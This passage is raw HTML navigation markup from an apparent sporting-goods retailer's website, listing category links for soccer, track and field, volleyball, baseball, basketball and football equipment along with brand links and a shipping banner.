                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/">Indoor Goals and Futsal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/">Nets and Accessories</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/track-field/">
    Track &amp; Field <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-62" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-62" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/">Disks and Shots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/">Hurdles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/">Pole Vault and High Jump</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/">Starting Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/">Track Protectors</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/">Disks and Shots</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/">Hurdles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/">Pole Vault and High Jump</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/">Starting Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/">Track Protectors</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/volleyball/">
    Volleyball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-63" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-63" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/">Standards / Systems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/">Volleyball Nets</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/">Standards / Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/">Volleyball Nets</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
              </div>

            <div class="brand-menu">
              <h2 class="container-header mobile">Shop By Brand</h2>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/BSN-Sports.html">BSN Sports</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/MacGregor.html">MacGregor</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/AerFlo.html">AerFlo</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/portapit/">PortaPit</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/AlumaGoal.html">AlumaGoal</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/gear-pro-tec/">Gear Pro-Tec</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/voit/">Voit</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/pevo-sports/">Pevo Sports</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/jaypro-sports/">JayPro Sports</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://spartanathleticco.com/brands/Pro-Down.html">Pro Down</a>
                </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
            <div class="clear"></div>
          </div>

          </div>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
</div>
</header>
<div class="freeGroundShippingHeader freeGroundShippingHeaderdesktopHide">
  <div class="container">
  <p><strong>FREE GROUND SHIPPING</strong> <span>on orders over $75 or $4.95 FLAT RATE </span> (some restrictions apply - only available on orders that qualify for standard ground shipping, not LTL freight.  See product page or shipping policy for clarification)</p>
  </div>
</div>
</div>
</div>
</div>

<div class="main-nav-container full-width  left-align ">
  <div class="navPages-container main-nav" id="menu" data-menu>

<!-- CHECK FOR ALT SHOP NAV VISIBILITY -->
   <!-- WITH IMAGES - WITH BRANDS -->
    <!-- NO IMAGES NO BRANDS -->
    <!-- NO IMAGES WITH BRANDS -->
         <nav class="navPages with-alt-cat-menu no-images with-brands">
  <div class="sideCategoryList desktop alternate no-images with-brands" id="side-categories" data-menu>
    <div class="categories">
      <div class="alt-toggle">
        <h2 class="container-header btn"><span class="down-arrrow burger-menu"><i class="burger open" aria-hidden="true"><svg><use xlink:href="#icon-Menu" /></svg></i><i class="menu close" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i></span></h2>
        <h2 class="container-header text"><span class="mega-shop-text">Shop</span><span class="mega-shop-text sticky">Shop</span></h2>
      </div>
        <div class="alt-menu-container">
          <div id="page-wrapper" class="drop-down">
          <div class="category-list">
            <h2 class="container-header shop-by by-category">Shop by Category</h2>
            <!-- <div class="scroller"><span>SCROLL</span></div> -->
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action no-images" href="https://spartanathleticco.com/ball-equipment-storage/">Ball / Equipment Storage</a>
                </li>
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action no-images" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball-1/">Outdoor Volleyball and Wallyball</a>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/baseball/">
        Baseball / Softball
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-19" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/baseball/">Baseball / Softball</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max  activePage" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/baseballs/" data-collapsible="navPages-96">
                        <span class="top-level-sub">Baseballs</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-96">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/baseballs/">All Baseballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/baseball-softball/baseballs/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/"><span class="top-level-sub">Bases</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/"><span class="top-level-sub">Batting Cages</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/field-covers/" data-collapsible="navPages-71">
                        <span class="top-level-sub">Field Covers</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-71">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/field-covers/">All Field Covers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/baseball-softball/field-covers/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/"><span class="top-level-sub">Fence Guards</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://spartanathleticco.com/baseball-softball/field-maintenance/"><span class="top-level-sub">Field Maintenance</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/"><span class="top-level-sub">Foul Poles</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/"><span class="top-level-sub">Portable Fencing</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/"><span class="top-level-sub">Protective Screens</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/softballs/" data-collapsible="navPages-111">
                        <span class="top-level-sub">Softballs</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-111">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/softballs/">All Softballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/baseball-softball/softballs/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/basketball/">
        Basketball
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-22" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/basketball/">Basketball</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/basketball/basketballs/" data-collapsible="navPages-120">
                        <span class="top-level-sub">Basketballs</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-120">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/basketballs/">All Basketballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/basketball/basketballs/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/"><span class="top-level-sub">Carts and Storage</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/"><span class="top-level-sub">Goals / Rims - Indoor / Breakaway</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/"><span class="top-level-sub">Goals / Rims - Indoor / Outdoor</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/"><span class="top-level-sub">Indoor / Outdoor Nets</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/"><span class="top-level-sub">Outdoor Systems</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/football/">
        Football
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-60" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/football/">Football</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/">All Football</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/"><span class="top-level-sub">Down Indicators and Chain Sets</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/"><span class="top-level-sub">Dummies, Pads &amp; Training</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/"><span class="top-level-sub">Flag Football</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/football/footballs/" data-collapsible="navPages-115">
                        <span class="top-level-sub">Footballs</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-115">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/footballs/">All Footballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/football/footballs/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/"><span class="top-level-sub">Gear Accessories</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/"><span class="top-level-sub">Goal Posts and Accessories</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/"><span class="top-level-sub">Passing Machines</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/"><span class="top-level-sub">Shoulder Pads</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/"><span class="top-level-sub">Sideline Markers</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/"><span class="top-level-sub">Sideline Markers, Down Indicators and Chain Sets</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/"><span class="top-level-sub">Turf and Track Protectors</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action no-images" href="https://spartanathleticco.com/hydration/">Hydration</a>
                </li>
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action no-images" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball/">Outdoor Volleyball</a>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/physical-education/">
        Physical Education
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-91" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/physical-education/">Physical Education</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
